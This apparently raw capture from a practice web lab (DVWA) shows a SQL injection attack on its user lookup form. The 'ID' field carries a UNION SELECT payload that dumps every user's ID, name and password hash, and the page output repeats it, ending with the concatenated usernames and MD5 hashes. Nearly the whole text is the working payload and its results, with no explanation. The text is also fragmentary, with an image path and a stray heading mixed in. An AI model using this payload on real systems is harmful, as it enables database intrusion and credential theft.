 User ID: Submit
ID: 7.下载数据 1' or 1=1 union select group_concat(user_id,0x7c,first_name,0x7c,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 7.下载数据 1' or 1=1 union select group_concat(user_id,0x7c,first_name,0x7c,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 7.下载数据 1' or 1=1 union select group_concat(user_id,0x7c,first_name,0x7c,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 7.下载数据 1' or 1=1 union select group_concat(user_id,0x7c,first_name,0x7c,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 7.下载数据 1' or 1=1 union select group_concat(user_id,0x7c,first_name,0x7c,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 7.下载数据 1' or 1=1 union select group_concat(user_id,0x7c,first_name,0x7c,last_name),group_concat(password) from users #
First name: 1|admin|admin,2|Gordon|Brown,3|Hack|Me,4|Pablo|Picasso,5|Bob|Smith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99